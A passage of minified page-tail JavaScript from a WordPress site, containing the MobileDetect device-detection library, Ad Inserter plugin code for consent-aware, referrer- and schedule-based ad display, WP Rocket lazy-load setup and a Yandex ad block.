g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gefest-mk.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gefest-mk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gefest-mk.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><!-- Yandex.RTB R-A-2267309-100 -->
<div id="yandex_rtb_R-A-2267309-100"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-100",
		"renderTo": "yandex_rtb_R-A-2267309-100",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726858547 -->